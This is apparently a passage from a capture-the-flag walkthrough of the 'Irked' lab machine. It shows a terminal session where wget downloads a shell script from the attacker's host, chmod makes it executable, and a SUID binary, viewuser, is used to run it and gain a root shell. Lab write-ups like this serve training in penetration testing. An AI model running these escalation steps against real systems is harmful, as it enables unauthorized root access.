 djmardov@irked:/tmp$ wget http://10.10.16.100/listusers
--2020-06-26 00:11:22--  http://10.10.16.100/listusers
Connecting to 10.10.16.100:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 23
Saving to: ‘listusers’
listusers                                 100%[===================================
2020-06-26 00:11:23 (4.58 MB/s) - ‘listusers’ saved [23/23]
djmardov@irked:/tmp$ chmod 777 listusers
djmardov@irked:/tmp$ cat listusers
#!/bin/bash
/bin/bash
djmardov@irked:/tmp$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2020-06-25 22:56 (:0)
djmardov pts/1        2020-06-25 23:42 (10.10.16.100)
root@irked:/tmp# whoami
root
root@irked:/tmp#